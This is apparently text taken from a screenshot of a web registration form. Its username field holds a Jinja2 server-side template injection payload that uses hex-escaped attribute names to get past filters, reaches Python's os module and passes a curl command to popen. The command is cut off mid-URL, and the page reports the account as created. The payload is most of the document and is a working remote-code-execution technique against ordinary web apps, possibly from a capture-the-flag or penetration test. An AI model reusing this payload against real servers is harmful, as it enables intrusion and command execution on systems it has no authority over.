 Register
Please fill in this form to create an account.
Email
eramirez1234567891112111111111111111111111@uni.pe
Username
{{request|attr("application")|attr("\x5f\x5fglobals\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f")("\x5f\x5fbuiltins\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f")("\x5f\x5fimport\x5f\x5f")("os")|attr("popen")("curl http:/
Password
••••••••
Register
Success! Account created.